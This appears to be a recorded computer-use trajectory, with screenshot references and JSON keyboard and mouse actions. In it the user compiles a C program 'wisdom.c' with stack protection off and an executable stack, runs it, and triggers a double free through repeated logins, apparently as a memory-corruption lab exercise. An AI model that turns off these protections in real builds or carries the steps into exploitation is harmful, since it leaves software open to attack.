
{"action": "type", "text": ":q"}

{"action": "key", "text": "Return"}

Paste and run the gcc command building wisdom_e0.out with -fno-stack-protector -z execstack.
{"action": "right_click", "coordinate": [634, 516]}
{"action": "type", "text": "gcc wisdom.c -g -fno-stack-protector -z execstack -o wisdom_e0.out"}

{"action": "key", "text": "Return"}

Run ./wisdom_e0.out, choose 1 and log in with user ID abc.
{"action": "type", "text": "./wis"}

{"action": "type", "text": "dom_e0.out"}

{"action": "mouse_move", "coordinate": [492, 612]}

{"action": "type", "text": "1"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "abc"}

{"action": "key", "text": "Return"}

Choose login again to abort with a double free, then retype ./wisdom_e0.out.
{"action": "type", "text": "1"}
